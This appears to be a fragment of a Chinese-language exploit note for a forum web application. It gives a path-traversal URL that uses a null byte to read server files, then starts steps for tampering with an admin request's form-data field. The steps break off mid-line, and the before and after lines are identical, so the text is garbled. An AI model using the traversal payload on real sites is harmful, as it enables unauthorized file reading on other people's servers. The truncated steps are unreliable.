
/home.php?mod=spacecpid=../../robots.txt%0057
利用:
1.首先进后台，抓个包
2.改包
将
Content-Disposition: form-data; name="settingnew[pro
改为
Content-Disposition: form-data; name="settingnew[pro